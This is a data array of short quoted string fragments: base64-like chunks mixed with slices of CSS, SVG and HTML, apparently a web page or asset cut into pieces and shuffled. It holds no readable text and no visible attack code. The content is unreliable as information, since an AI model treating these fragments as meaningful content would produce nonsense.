"3LPfjjKAzE", "9cXeb4l59c", "txH3zs3vaV", "VqsPE6NTT3", "YAZ4DJl1Y0", "U9ZMvzN5dI", "YQ+n9j4EUI", "ghcFLrPzOD", "wUypzhnmzz", "eNEFAGjwEP", "wNwmZnpvmI", "AgGnEveyPU", "xwNX3XwGb7", "eKZGE6GauT", "3AS99o4iXu", "QdQyp5bNdN", "UGonnUyTgY", "Jj3xqkytVq", "jPR0MaMbRW", ") * -1));\n", "f8kgLANn7x", "1PiIGZeAUz", "U1wpnm3RCZ", "FMTetpm1CW", "9qI5/e5jJh", "cS9pIu4JE3", "jOhA4RInfr", "OZEKxqdbJN", "0FLmFqX+vo", "e92b7YflNl", "t4+JuZdjYv", "g3n2eI/YsR", "-index: 99", "Isw9zD0HCn", "O3XJrYn8yv", "nj3eI3YsxZ", "BOZh7zRZdD", "M6H4fILvsk", "X2XmcHy45R", "6cO6b1oZU9", "seO4txD5AA", "gEAAFvnpQU", "V3kQp0sc9H", "NuYe6JbION", "NJJ8s8h3uy", "mL9PYjzlfE", "jiJe7ozPIm", "      back", "+u0ykU8y8F", "sQNHNeXp9P", "/+3/Af8maL", "Nb3MzHRfsY", "xT0AgINwaA", "H5IWTG2qsl", "7d3Z9ttJGc", "zZgQAAIATT", "KZM9yTbd6C", "AnXkW9ONPM", "2BDQU2HuvV", "cQ9mzM6JDW", "l/nRYwjzwN", "e6WJPZzEPY", "KTuKfMLDvD", "6L5p46Waat", "+eGSc3RYdh", "i41S3acyyg", "W5K454W4B+", "zCmBal7gco", "8u/1N6UWOd", "8Fubx5NukO", "5vBIa3o5kp", "mDVt+aNuYv", "BlZqb7ijXc", "OsgcmH0Ovr", "bMT0S2ni+3", "2pRrzmLzsG", "Tk6LDuJe8r", "S8lAAAchrg", "EFUuWebfAT", "qNlmrIFfbK", "MXId7Oqb+4", "qQm3B9Et5l", "daatV6nWyv", "nEveztxL2e", "3PiXmmz/SB", "9+qFEbYxTZ", "pUcOkYlNyL", "PgAAqjxIAg", "L3LNZpTuJe", "s5iXvFTRD3", "XIe6Je4kpc", "wO8z4n7nnv", "JTiWvykYyK", "HfI/cNleaj", "GheImddahW", "xaZaJ9/IME", "8Kb/8+TRD4", "lDNdd4jBLF", "4nP8kCIdNf", "CKnkY+4N81", "DzdXNT2GOx", "dOKSBok/c4", "zj6VcL0zLA", "Czv/lr+flW", "prvv5mdKHM", "LKM8FFoUxb", "8M8RcVmok6", "c+M/aJ5G0A", "tWZl8LcW8b", "bjkgV8S8tr", "Mc8hXP1K+g", "9brexCbB9E", "coNRHyzSdT", "sq+LijJaME", "rfkHmHwIIY", "bxPyLwxnFq", "4kL8944VaZ", "3h7gZTuKeb", "ELklNcKZ5t", "h7DhTmXpoZ", "rAAAANClHP", "wmZnpvmINt", "/cC9XJ8uEy", "ggU1rG48zj", "NcBL3bIu3c", "rwCmdYnLAU", "P98rde0RLL", "Tu6c46xD0A", "NgeqcjmVBs", "sZ5ikqNhN1", "3ZcWGVT3Kt", "rhX36zvzds", "NnnlK5N97k", "7Iu6JexGT4", "EXgmMJHGtG", "0PcDCdxz7Z", "ugsX5vuc3f", "MQ9s5G4B/A", "+4BAE+8gAM", "MAgC/wYQAA", "AADAgEuRT9", "nGHXhpnCoz", "UmbnahzHOZ", "uWJTu3GlMC", "HO7JLt6CqQ", "DiWmv/6aJO", "9V3+XdQvlB", "hVplaLFONs", "oNoJI", "MY95DvnyRu", "p8AABf5sEI", "cyw+ddIJG8", "dLPNOAbkv3", "a//pok5g5k", "IPZ+nZ8tiZ", "UJr5vlwycb", "68KnUZNlQE", "lDSA65jOrL", "ZqZ+1hyc+/", "jPHOmVr9rC", "xfuiL", "TuJeaWI7J3", "QzFBA4c5zt", "4zbyEfeCEP", "l7pWdd4d2O", "Jo5L6/PJ5y", "zdsAmjG35/", "4BwDA9hweA", "98QO65mYe1", "7h3hxMvB+Z", "lTe+sLfd+Y", "DwAeDW9gAA", "AI6zyHfGe8", "QRKgpz77Vy", "kQlW5YjzmS", "7iXtGiHsAA", "JefemtTuKe", "ka1l6qzP9h", "Kzqb76spn3", "ZTF2qslnAF", "yYuCfuRYh7", "B+KqqFjusZ", "3drEp7ol7x", "e5tvinu1Tf", "cxmbT/Bd8m", "3MPQcKcy/N", "36ZseF4t7V", "k2z2f60iBA", "ER92xO4p5t", "ReKe1Unc85", "zMPTEIzL2H", "s3vvpLIh8A", "xDmfo+cYPY", "GFzUAQHNCk", "4yvF7TuHe8", "YB+8vAEAwE", "g/SLXUEsx7", "P3UpsXB8S9", "OpS083i4qZ", "STpZ5DvdkF", "lu9scgMdSg", "F4UyZ7gn27", "afBQUAAeKe", "GLurWNYx3Y", "rM+X12RSny", "9tAzobMLW3", "3neGe1ma49", "xb3oprh3u8", "ZNintJ4h4A", "b7YW/dFPkA", "OeSEHANjAQ", "9XEUT7wwUz", "re9P0J3+4p", "X3cLY28bE2", "pvFWnEO+M5", "ZSNwDAPig8", "mm+JefbOdu", "Vs+aFtY7rK", "pMPcw9yzC3", "pljIQkt0mM", "7N+3duQu2B", "wBAA5C3BP3", "IA/MfbyCfu", "8xL241Owk7", "3hZBAAAViH", "kp/LybCdxr", "ALPLmBgAAg", ".w3.org/19", "rFvs1ZeKbj", "WdjYu7ZJsf", "cwPQ++o25p", "Q9j5m4t9ZJ", "WcahY77ocm", "uZlqdw9U2O", "HfnE2J3F8x", "L00Mz4Z5p6", "PN4uKmebYf", "+7Qz3tDbDv", "zdwU92p7iw", "TzOPO5WwHS", "Y7oXJzAdn2", "mkmDPcU2zs", "kv3WqZ1/aX", "NRVmcO4p7Z", "c9N/n4lOjp", "q2/NC2MX1l", "czj6VcL0zL", "eOlkjXxoE6", "zHBGd0SGpC", "4k1NmyIfAL", "yujb62V07h", "+v/kn2Zv5Q", "3XqaFtG0U0", "/Xie//gD/1", "AADTzRgcAA", "r2V6fu125h", "bgAA2FR/5B", "mY8f4dDc65", "vW+xDqTGby", "ZhLmHuedAY", "MLW3XtJFC2", "cnQggtEOYe", "OQNwT90aIf", "35GwPSbxjG", "vth4l56U9y", "5p3S2SCVTn", "4AC4zM91Xr", "A5zggAADci", "jxracY5xCm", "Ool7ub3TAX", "m/DM3UuVzG", "9zYtxbiHwA", "ih3Yd8M9xj", "7Ke4BAAC3x", "Jn2bWe4p7U", "ktdkYp8qsY", "9XEgCALRH3", "CdIt6nSlum", "zUmcjU10DN", "3SwqZppj8w", "3Lx2e/y3j8", "AMAgOfChw0", "e9DbmXXtcX", "nkWYe5h7Dh", "OFWmVpeaaX", "m3+KZ1/pli", "87k+ufCXQm", "5.33008 5.", "1IRiNDudvj", "dEJM2dcFJR", "jxwXRC1zat", "mpP3IsQ98S", "FQDcgLgn7k", "EBnE6busSv", "PcG5sPwNjY", "PeiHsVZ93n", "AAaOXBEQCY", "S3rczj6VcL", "kE331TzMJ2", "+a+T5mBJ4J", "SY/vprkpg7", "sE0zsdyYRi", "25p+r3Hmap", "nlLXJj3xqk", "jP2ieRtAM+", "xNjIl6h1yP", "M+G76MzkTc", "ACcixcAAAC", "zL0aL9nQxs", "+vd4z8O96y", "TD7mRIHMfM", "qUgeOY+XBP", "xAXMsPnXSC", "ABYi8/ABAC", "/UdLlLGX6y", "e9ma3YEJnU", "ueOcO9Pjpf", "nPyxm3Nq3H", "l8rXROnyrS", "TZdaw5YcmM", "uHeZyAcA+3", "gTlyOfuDdz", "6vtJ2UZsah", "dPmlsvEpQA", "ZJgMXU99/B", "Al9dz4hdnf", "eOdwrZNrPC", "/mL2XaewtC", "xAHFvlpO4R", "LUhOcad4tk", "HTNYKZ+ve4", "MzPdV6zhlg", "adsqGvm+XG", "W1/6aWTZXI", "wIfjx39082", "hbHwY4S9m8", "apBhnI9N09", "mngOFuZdmx", "kgVCpr/cK/", "PbqzIm5Y+z", "XDdzLQ6h6t", "tnEbGT3K3r", "r8B31+t6E5", "JUjzmemhLd", "uRDwAAgK3w", "DxG7eWbHZK", "8ckw99xMzL", "sPPdUY/E50", "Z/ratO5xnd", "VJJ6WUiX99", "7GUzRtLXWu", "oc5kJp8XNv", "XO3DGGczUz", "NxMOj6TdLL", "FnuKfUWMuE", "BWQ26mu0FJ", "N8tJ3NOd4U", "627OaDNR4l", "3FPd6ZWJO5", "r3HztvYC5I", "jdVph7mHsW", "wAANvlQQ0A", "ADwX8Yin7j", "LOylT08qK0", "HgDAQTnEAQ", "WDcn86LGEe", "J08M1Cnj8c", "kQQp1iw0Fb", "LuGKeZho8h", "TuKc76xD3A", "slZnwyzD03", "THCzqZlb9x", "XBtF8sj8n1", "MfdE1StlgW", "ybtnynUKeJ", "TfHf3TCKaL", "3S9dk8cJ0d", "uRYn7i10Ev", "2KXpCY407x", "S9irPu8ztD", "FG0JmJhjZm", "tLMzIS3Q4M", "plUA0atU9Z", "ObBNM7HcmE", "Key1XRjfbi", "zD3BM7rGdi", "TplPJ65duu", "7n+C77LGCk", "3BjLgh+Uf/", "BtegAEAOj2", "nstV0Y324l", "e///iq4/wF", "3kyZpbRaPf", "m+JekLgHAF", "RCT6gWfmX6", "HZWfBd3m3s", "h7ADPgAgCA", "JCYVmxKNOU", "p1xhm2cQAH", "gn7iWmxL3u", "EBcyw+ddIJ", "bKO6V6cwIS", "1YncW+fk7h", "BubN2tsrJX", "nJO7ZnNEhq", "ZCstsk5vWI", "ozNIm453MS", "5VnukPuHy/", "qxH37E7iXs", "//M8ndc3gh", "sx+TuIfeCM", "JN51Of7Kcz", "zXAPZ+p4Om", "RlGnnmOeSr", "LgplznBPtn", "4m5l6Nl2xo", "Hte53g54p7", "AuOgh8ol7J", "qeG5t54t+Q", "Zh4jdPLNjM", "g-top: cal", "nHptp3Ce/K", "eqlCubxbKp", "JzjdxZiObx", "Bcz8f5ZROw", "pkR1x+mtyH", "O5dM9yDmRq", "cU/cSxH3Zm", "nR0P+b5qoO", "npdX6xNgVl", "OiGXGPuOeD", "J0s8/4WNvX", "hfmDP8LkQw", "5f50WMI88D", "h1NmL6pTTx", "JpqmK7Y5BK", "9 284.11 1", "vvAEFc61Ol", "13JldLOduJ", "8p0u77TMKa", "Qim99HPNc1", "I+7JA4l7ut", "mLarQpoZlj", "+p+/Njj30P", "NavextyL72", "OYl7ujO1In", "p1iw0Fbhbn", "sCmBE6WaYm", "FCg9DYWmaE", "Z5ikqNhN1s", "DzT3/QoXYg", "cybXP8vTyT", "FO4A4fqZJm", "BNLTdW+hkF", "QuCY4jwnO6", "JNKZtq2jk+", "T7ZjaXinVm", "U+q4OOyx9M", "O0WHZSdxTZ", "3n2G5H2cEn", "dxb9s/d5EP", "qW+iEmNdxB", "KOL+qnG2ba", "32yn86Ezid", "JO61cRL3dG", "vIR99SXZzu", "d7AN4k7ol7", "Zh7jnhrgHA", "whvmb4l50M", "ujm+3EvTRx", "7E3NvHxNzT", "icDGlmHMrU", "Adb1IAAABo", "V3e8XZrJa2", "7i31WBx2XP", "sLbmLmvWju", "Hl93sE0+4K", "r170NuZde1", "ayrcD", "oKpPRp0By2", "LDA1K7aSTa", "U7LtfmAcz+", "qFOXaZiYfE", "Mvqxo", "YpxNjIl6h1", "HIa4J+5FiH", "fGGV+Pc9r9", "3PHZMPoXn6", "qU8Xjm2q2f", "10UswZ7ik2", "MXU99/BYlY", "/uYmHv61JO", "IT/cmdlekp", "bfmTw6RydP", "Zfqw7ptWxt", "t8ve5n6Ide", "eIeAEAPhxw", "nowzx7vETu", "tUgxzkam//", "PlgKCLljqP", "+8Z/ub/I3m", "TPce4LNgG/", "u5CTuFTdB3", "ub27zca9hc", "uedAYe6lmf", "Hee0vkP93J", "Ka/GTjok8j", "TEPCn7SMxk", "uZ/nKvwHfX", "Jey/uEt8cJ", "9c0McU/cu3", "/kZ8Z+75vw", "Z7cQITGh6A", "5iOByDv+HC", "Tk7iXnETxL", "Phk8KYPAAD", "jxMw7pp5pK", "nuVZ57/jri", "7ol7EeKeuJ", "KmJu2T51O0", "v/xbPACEXl", "nCoTc882+Q", "m2IWtmPici", "plnKQEh2m8", "0n4a6Vr4lS", "vk2XqUpXNA", "RD0kVKZeqO", "Pr2nztvYC5", "gpKMFsxzuD", "vi3uab4l59", "xD3xL2Ijk2", "61JGTiOmQ/", "BAMCn433ka", "xzz83E3Ksz", "nl6GWYSvG2", "allenge.js", "fNeNPfUCXb", "E7/MuP2RG/", "zyLHfI/cNl", "DvnO6DraP5", "zO35fELskt", "VMfuvroMZ1", "t68fKd4l7l", "/9v/5Pc0EI", "zEPd15d2iX", "p78mRvus6E", "8yOyUzDp7q", "KdLNPQkiUl", "PlGUcOuaLL", "tnINN/95uV", "8dFOsXMa9H", "2WnQXf5d2C", "RZO719932h", "qJPlEVV507", "uIeADwS3rg", "HwIIXQ/sXE", "SJPZzEPYtz", "wz1yXBC1zK", "JnU+qfKph+", "7gEA5zggAA", "+ZviXnRzzb", "2BGeY8qzaZ", "UhGKMOp2+O", "9dc1cao8eX", "fwWZspASHa", "8hX/uabelG", "+k5D56qUq5", "/gD+RHAQAA", "Xf5QMAALgL", "w1Mt1FjHxO", "eztxL2eW+1", "54JrgolDnD", "Zt6BzwTXBT", "++ZDIBwDAL", "7pXpzAdHyq", "hBAh8AAGzk", "s5iJ988iYi", "5WuiVPlyev", "93m+KeuJcl", "X4AA92GmHu", "QXOaFMn9wk", "73Zvth4l56", "WjAFff8bU6", "y4BwDAuhwU", "47OZtAUVMJ", "PuFwVfaIDs", "4h4A3Bsv0g", "fYp+QsPQte", "3FTLx/FhE7", "kxtuBmNC5h", "VZ25J4p4X4", "8KcaM6xGpk", "zDG2czUz4W", "+GSYe24m5l", "5X9+6z6Lu8", "x33MPPJItb", "Oiw7iXvKzL", "mbS8Zmkk2W", "fCX9fZRNxL", "MK5lqdLJPr", "56i/n/00+c", "P+drnQi+9F", "9yEvd0Z2gS", "nM0KDUTjqZ", "3xCCazL03Y", "TTKZuvR0s6", "D29OAAAAuO", "3MMnul4kMa", "Z2/+t3z8v2", "7DPYbpeADy", "Y+4R9yrL73", "wKW9MAAAAW", "haOXiU/o9/", "COzft3bkHv", "8/m//uVfbm", "4aEKAG5E3B", '8)"/>\n    ', "/uJO7pzrtD", "9Fs+81i9Tz", "3cE/cixD1x", "kAwM6//tM/", "JnIlNf/zTz", "CV/IBAJd5U", "mgU6WaVtRp", "FP3AMAAO6d", "t3kInu+ja/", "ieRtAM+b2f", "5W7rnahzHO", "gA7XI5+4N3", "pr5Oa+b7NG", "9yqb4l7Dpr", "Y86nSyTzwt", "6toavX2feO", "yAcAAHBOXg", "m1SSTqUtPN", "Q7LaVeTz9a", "nqPNgG+s1G", "yrk2VyvUhS", "VJmPH+HQ3O", "0/dptzD3QL", "Jkzd8SiM3V", "2Km1SSTqUt", "Zfe6iTu2Zz", "AAADuLD73/", "uoMWxty0ZC", "S1ZUkIPpqH", "XVtjd6+Tzx", "pJmZCW+HBi", "b7QeJe+lNc", "aJZ985Ywuf", "/KR3SAAAgA", "vrJO7pzjrE", "yi67tLyKdT", "OB7/CUDAOT", "ErGEzM2k4z", "ms5sA4Bnin", "AN7oi3zi3s", "8wCnFA3FY2", "4J+5FiHvi3", "8+L6JPo5h5", "3AXjyHtUWR", "L94.7402 2", "O1InHP6iTu", "f/kn6+05lI", "ak7UMxQQOH", "2z17UXZN28", "AAAABsic/q", "gDjDvbGXNh", "WWiCtzNTav", "t7olLhX2mw", "/jnca+47WE", "OYl7unN0WH", "lekpZc3JHZ", "7aN6StrzM7", "zGv9MsU8vQ", "u7mm4Q4t/N", "mHugWyLjVL", "zw1xDwAAPh", "n5kS3prJo3", "Av8mAMABAg", "M3+eKsbA7H", "ZMIdKZtlql", "do5MnBuqU8", "z2c8gPK0vD", "aftQTNDAYY", "n-containe", "4OPfj/Uc/c", "zfFPeim0eO", "bvcRL3LNZp", "rS/0fWPmik", "rWQaXPLZeJ", "gAAgCvORz5", "nUmQpl0fGK", "kyjTvwaNMs", "gReKeuBch7", "oAfgDeKeuB", "Z9OlmnfdoZ", "kvDXStfEqT", "\n      jus", "Kc76xD3AAD", "zzkDGCRjnO", " /* Làm tr", "iYfQui92BD", "uyLGoHM1l1", "nEpgM6jSxz", "FvNMrqzEHc", "ulSe2chL3d", "uCdM7OEk7l", "TM7JjMNn+o", "nlMTkZgM4i", "4l7ABPh4gI", "GxH3xL2IA8", 'vg" xmlns:', "nuQk7unO8C", "pIGiT9zhtz", "0zcW+sk7un", "36pvFm6ZuP", "0Po3EBcyw+", "MtDrjEPfMR", "uMzM+nVvQ+", "znylxEDOvA", "jvZjqntlVK", "qZEvUPuxxl", "rUsymbpU5e", "qm8PEPQAAY", "HMB0PQN7x4", "5p6biblX4y", "+aBPBOYSGP", "miTmDmRlpr", "Y3uVWqua3M", "7EyYfQgihi", "Jc0EfeEiT2", "8e7xH7FiKI", "p77+CRCwhc", "M27EGdb50y", "BdeFPcAAHb", "Y2r7xH1jN7", "AAASIe+Jeh", "cAAIDVnI18", "JmJhjZmbKs", "uydtE7sK8L", "9AJjPiy0Aw", "JzpgcvcErx", "vSue7vQ+J+", "4IXFP3IsQ9", "tnMQ93RmeR", "AIBNJSKfuA", "QGiXMvdfKP", "NBA3BP3IsQ", 'ont-size="', "15jF52TPc6", "Rz61rPtF0V", "FOnctluUy/", "vx/qOfuSJO", "F/lvP/qRGz", "tfcC5oo4VW", "Slk71jP0Ts", "wvuhzaGjVO", "2z647iXnRT", "dKzPhkmHtu", "046YeOx/Ch", "7v0L4NI7LD", "cnow4dh8gu", "3E3Ovxks2t", 'g mask="ur', "intlI3AMAg", "3vRNca++mS", "7mZKmcUztY", "HLuHdmRpsv", "LfUrO0rPgR", "AAwL3w5gcA", "ttUq9Tpa3z", "Zh7mHsOFOZ", "H3bJOPYHqX", "ny7RvO8M9r", "53hScQ9u5O", "S9NHEPAMCB", "zC3MPcc6Aw", "ic6cELnFI8", "IPn6gr74lS", "Lx/FhE7yd2", "Kb/YR99LEP", "klM7U23XHq", "KZuvR0s6iY", "ePnOwqbIBw", "GzuvQmTDyG", "Bb2Y5oxQ0g", "32fwTYpekJ", "Vzge9ckSxM", "M9zzGjrkmw", "    border", "tor", "T93J7dy/96", "MXEx9/xUkY", "gWMTH3bJOP", "BRQx1yYP9V", "tify-conte", "boZJn+LRzQ", "9+Y8nxb2eZ", "sb+z4+/qhn", "yk7inzCw7w", "/NA3M/30SD", "0R4p7DSdzT", "LidxT3emVi", "hdU2xb1zxb", "nFuMs389dc", "whH3zqsqZ9", "sOwk7ikzy8", "KUqG9/dhby", "JnU+q2VTD9", "18o0M8xQVm", "mAnfRWcmb1", "OL57v8cAAN", "wrbbYfJO7l", "C3Buee/I2k", "TmYvG0VuGZ", "KbIh8AAGyX", "vceZqnzYmb", "uZl0fCbpZJ", "KL/OaQ7xzu", "HKGJi2OZvJ", "q3IXfBNPMe", "+4Vx001Unc", "ljGPId7sou", "1Nd5x6ISPc", "dnFWzC14WY", "Ru3lmx2Sm4", "0rE3NvHxNz", "NUH7LMao06", "j9/nx7bxH1", "i6nvv4JELC", "Ic/1N00SdR", "MRP31jqJe7", "ucByDs+3K8", "A7HtSfvOlm", "3yAcAwB74J", "x9OvFqZlgJ", "EJorNmiEbi", "nOpq58djFN", ": var(--tr", "1PqiSrYfol", "22z+CbFLUh", "+0jF1pjqmK", "bKD0J7ORN3", "Ysw9zD3VBT", "sa3i/rk/na", "lOrS800uB7", "iJfCuGuBmb", "zaTjM0knyz", "5GRIM+NQpr", "H3rEzMvX1M", "e672YYyzma", "mHuvlXvusj", "p/8i3/xrln", "TuLeaJTVmY", "OjPR0MaMbR", "1Cnj8cy1Wz", "DvTGbzRs6N", "dEJliVI85n", "3VvoZBdd21", "IJG8N9N7rL", "vYqz7vM7Q3", "TVMXG6iTqo", "i7tkmH8H0L", "NvnlYhc/Wr", "ubVu6U3jxD", "YzNZp4s5th", "QxMfcw98QO", "MLDvDqxH3f", "mage-posit", "RBzLwCmNYl", "4ZYJYEboZJ", "yAcAkOXhCg", "l/zM2C+atw", "3rb/C119uZ", "bePibmnj51", "Dh3sU9UFDy", "DAIB5HEIBA", "h/RGB69VpC", "sDIrF/3NuR", "i3FuIfADAH", "1rPtF0Vje6", "Q+4fL8lCDy", "rIZJx6badw", "GbiBcWQuhl", "e/M2xb36Zv", "JB00EKYY/G", "ABu1kdvIp+", "Ms5mpnwsH5", "QSPGCQgjdV", "jqkNqW/s0N", "GxjP/3mf67", "q2ike/LZYY", "xENmyIfAAD", "Tfe5W33nTs", "Uj35fLDA1K", "L0icS+3174", "FywQh1CLMP", "ujfbDxP3Wo", "3fjpZpn3bG", "iWWiCtzNTa", "KTz4lFvo/p", "rOpz7ZT2dC", "k46JPI5mHi", "prZXSnUmQp", "Mk0GLqa+/w", "AB7Ll8hH3E", "Jkw+hBBCaJ", "4BwCwA94kA", "Y2NLuw35tl", "0YoaJFUMp1", "mZCW+HBi/E", "+ZanSyT66W", "CAASURBVBb", "2aV/JMYCKN", "CzTPjl+aBu", "8vo74ixMz7", "waoccT4zJb", "LFiwQhtFyY", "ZubjRzg0d8", "b3E8Be98xd", "ADveBf5iHt", "xL29bIp7DZ", "8HyIAAOCWf", "bDXFv+Zb3/", "j5ml7n3Jkw", "8Jtc7I3UmM", "Ml3EwUxKbc", "OcM92eZ6pu", "rD7IAwCmJe", "uc2EsTMcDf", "coCzWSTFnu", "fnCpTP2+a4", "UeATug71zA", "R96xO4t4+J", "tbOq7v/MGF", "nEZP3FuIfA", "AAAclZcdAA", "YWQZC", "lNcKZ5t0Qm", "nEznIMzTvv", "ufZr6PGYFn", "Dzw72h7gZT", "uKeMrPsDK9", "iHtJiHurnc", "PrVB9GfVh6", "z+SfELklNc", "BMfERz9S0n", "H1CWhq93Hp", "ZM3BP3Im4Y", "AfEpeIx9xz", "UjcAwB4MLy", "3/QoXYg5TO", "QAOAgxD1xL", "hiYR93xO4p", "4MAQDgQ/El", "UiSZ2JTH39", "AHiCuCfuRY", "3Mssi3vrbo", "rk7jnMRP31", "s9SLfUEcx6", "tclDfZdcAk", "nEvSRxDwAA", "/Sj7LgSNnL", "yfLtG87wz2", "M7U23XHqhY", "c8h3BjLgh+", "l7xU0Q97Y4", "ecz0wJb83k", "4W5Nzz35Bs", "P36fHNnGfG", "H3fE7insU6", "4o13DIBzAi", "2AZP6//+cv", "yygZCcdiez", "L30prhX2+u", "KmzS2PycmQ", "D9+mzTjINB", "aUPDlDqo2W", "2BWW1eyUyt", "C1J3PNC3AO", "c6LmdcjAkz", "CzwQm0pi2r", "6ukjN9Fsf8", "BZ6wdyFo5L", "M4+7FTChs6", "5j22cTpuzw", "IC3UyTDo2J", "4h7SRNxT5j", "kX0Z9RYiZ9", "I3EPpsEvFg", "uZWcDl3Rvd", "zhDk4h7U5z", "PfP70f9MwI", "JMhctH4oHL", "LXZmbgj9J/", "PuZnM/d+pX", "51WjFtxbIg", "uMzO4/xwyT", "wSQuVmJ5Pv", "+uh/SFuhpO", "AsJHnkU/cy", "My9Gi/Z0Mb", "Yx3YsTmI5P", "xHmHuaeA4W", "jtOvZARbpL", "00vMzPdV6z", "n25zNCg1E4", "Ie3Ynca9mn", "b98nHrt5W0", "cAADrAmyYA", "Nfbbx4DFNY", "YgNBpeZWb/", "knpiw21b7D", "m3psw+RBCC", "2mw/SNzL7d", "O58Qu7tg9j", "4J+4lpsS9r", "DVM286AutR", "UzDTHplqnO", "wY4S9m8ml5", "1/uFfjuel1", "qm50Xint3d", "kacaqfaMah", "S591q552of", "Pa3NcK+bzR", "Hy6YKdyBQ3", "C+xDOxEcsU", "ZoZNlLt3VO", "QMK5lqdLJP", "p046YWO43y", "g9jLPO05LM", "mQlvXesFvt", "1kZRJVeapO", "Dva9g82aMj", "zWKc5iXuRk", "TiHtJE3FPm", "WixTjbGT67", "62Az4xh5vr", "MQ0ew0zzIj", "nx3va43sUk", "PcoCzWSTHP", "mamt8NAFmZ", "iHT5pbH5GR", "erbXDmliTu", "1q97G3Ivva", "2czUz4WDcz", "7pmNxD0AM1", "Z9RUhZt5fR", "tY2Lu6VNPY", "rmiy6HtkaN", "V4IA4LOydE", "xFzPx/llE7", "j+6tDPl91M", "BgC4IXFP3I", "sNQTK37jPc", "AIkrz0fE7p", "zh3y62J/cn", ") - var(--", "wtgWBuXeuZ", "SZWl1qpsH1", "GBln/3mN00", "yLU2U+Wps/", "3juyTd4rq6", "/sudlekpZc", "PQBgzxxUAA", "VMq/tL710s", "8qsv7YTcQ5", "ljavvEfWM3", "0uu9GlzHvR", "GYe454a4Bw", "O4p7uvDu0y", "Yx3YsTmNDw", "Ie+JeYkrc6", "sacZR", "5pxrLpsC1y", "CSuNe72XVH", "iVJmPH+HQ3", "7AADACIdsA", "2giLk2eajv", "UR+hdh7r1W", "qnXAq+cIRv", "ytgAmdTbVO", "abzlw34O91", "AADg2O79/g", "ntZyhnsfM+", "dJFSmbrjUR", "AsEOXI5+4t", "q5rcwUwZCs", "q+/cabk2F+", "74l7xyZtui", "Wam+4o13DI", "Q9AODeOQwB", "QVJtq", "a03ZVNIr9p", "https://an", "JlwP/8Vbjz", "M2FYxKPenw", "yr8B31+t6E", "CnkVv", "yia/uLSGcT", "9YoPBZWbWr", "5EMIobVik0", "4p7VSdzzmI", "axTN0j0td3", "fefHrmJGHv", "EzfiGWGHO6", "l6XrZJncPg", "2LQnjPXcc7", "vmllTF1bo7", "14skdSYy9f", "mX8qzfIfIW", "IlU4h0pq1W", "ArfKgCgAcj", "fvTvke8W4p", "prfDQBZmZr", "gRYHL7DzOD", "ae4/h3scM+", "UIcS019/TR", "lXZLNAn0S6", "kvgEQ", "TyTL1dS+hM", "gCALRH3xL0", "fu0AAGAbxL", "qzWf2OcSzT", "V6fu125h7o", "ywpn7euR+v", "CtNbOck7un", "Pd2pvDzbSd", "n8koa2LmW6", "+rBhoeOb7/", "TrzUph7y5i", "2UncU+ZWXa", "v7OjScTTHT", "a2T9w3dkNL", "2sU9Apxr++", "vVMNyP84IO", "mz/SBxL7d3", "gfpzPJ8HU8", "ENe+x8TAAD", "Bw8sduTuJe", "qUydcejMHZ", "KmzS2XiUsB", "M+Aba2+/HP", "t+6muFffHC", "hM5GzGvxU5", "Z9ZfphNmzn", "nVmQhl0vGJ", "5JXs48JXTG", "AABgitPIJ+", "bVvinuFTXE", "1mt8ysP99T", "cc/nJO7ZnN", "9zxm4t5aJ3", "z/WX5mYHr9", "ACAr+ADEQA", "xL0IcU/cG5", "dxD1lZtkZX", "2xnuaS1vuP", "vUPXaFvhvM", "Jz//81K1Z+", "zvku5Bzynf", "E3IGszJTXZ", "TYe697/LDP", "kyKqtap68Z", "qoO8i3qf4l", "8R//+3//+g", "sjD3Xiv3XO", "3+nGpb7cUb", "ent", "CAAAAdqQe+", "lMfuXcdT7i", "M08swk+Bts", "/LYeO6pxrI", "3IsQ98S90S", "+Qe61JGTiO", "JhhYm5l6de", "rVTNb2GmDI", "9DDPp0k7L3", "ddIJG8N9N7", "xtN0WtU54P", "WZkpr8+mOF", "U8O9N9Not0", "9q3fW7c/Fe", "bUo15TF72D", "IBniXviXoS", "Y2MNJ3LM4R", "a/T2feKxm7", "vdm+2HiXnp", "aPff5JvhHs", '99/xlink">', "pbbzTUbggm", "9qlV2oAACA", "YFsRcz8f5Z", "dOp84iHfOe", "DlwAMAwO48", "InYlMfd3bz", "eyMlNen01x", "FvlpO4pzvD", "XmqTjfzHO4", "s524F14U9w", "13kAwAAOD4", "RQ+djJH/tQ", "dh8iGEEEI+", "nFWzC14WY0", "ZpMBL3YCr8", "NAFmZmtEsn", "z7vM7Q3cL8", "l5qU9wT94p", "R7GxHlxzC8", "sU9cW/whvm", "cImJuSeqXi", "AHxU/s//9/", "4l50U9zLLI", "zz35G0id2H", "ADEvfyP87P", "AANSUhEUgA", "XsW6zQncS8", "pekJjjTvFs", "nk6WqX/nin", "d1Tsu1+YBz", "0k7g1GEPdE", "mS5j6ureZ7", "OumEjeHeoK", "IAX+iKfuJe", "eF6fKLM/ij", "q5j/+v//ef", "6pCbqpEvwm", "oj7lWcdZ/f", "mtnMS93Tn6", "FgAAACzh+/", "BXPPOPkIpv", "AOCRvIt8xL", "e6rvkEnCS0", "IA4LO90x6o", "Je4J+5FiHv", "tY/rKGrNzP", "vmrcBNGNus", "nt: center", "6WYd7rcIzs", "SZ7vjUFzmh", "textConten", "mtzBTBkKy2", "VWnCozd1k2", "m6ntE/eN3d", "ss1bMLVHg+", "cc/nJO5ZnK", "gbzS4eyVqW", "R9zz+XxO4p", "1ztwxhnM1M", "/ziHfC8wtl", "KQMictH+Ho", "9eZviXn2ze", "rVfNbmCkDI", "Kcw6TGulzl", "85jgjA5JTS", "xhMzNpOMzS", "9hdvmrZGjd", "iT2cxD2Lc3", "LuHtuTw+Qq", "mY4iXu2xVs", "xv7Pj7+qGd", "yzCHMPc8+B", "GbiY+v4rSM", "YzDZ/qFjoh", "oXMMfiUyed", "SZGV6bd8i9", "yU2vTHadey", "YO1AAAwM37", "GtO2VTTyfb", "FgKb/4x9d/", "jRkhhDaIzR", "QvfUb/Df7T", "zX0H3+BYX6", "7uTK1I3LM6", "nU5/spzOh8", "rbop79c1x4", "7inm8wcc/i", "uRYh7m4x7C", "7pUmtnMS93", "QKMl+6gaWE", "t6nSlumMY9", "vm+Jew6a4t", "85wT2sz3Pu", "cU/cixD3xL", "h8gEAAHviB", "ElLjXvdl+2", "keEksLce63", "Uasxj8rJnu", "+KfyBBwAA9", "1rG48zjbgV", "p7PVG4vMUI", "Dk4h7didxT", "8x+psRBzLw", "O3AsvinsAA", "VmtXklM7U2", "SdzL7Z0OiH", "7eVtAIvMc8", "tcfJLIBwCw", "FrkXO1APK4", "p8rUapFinI", 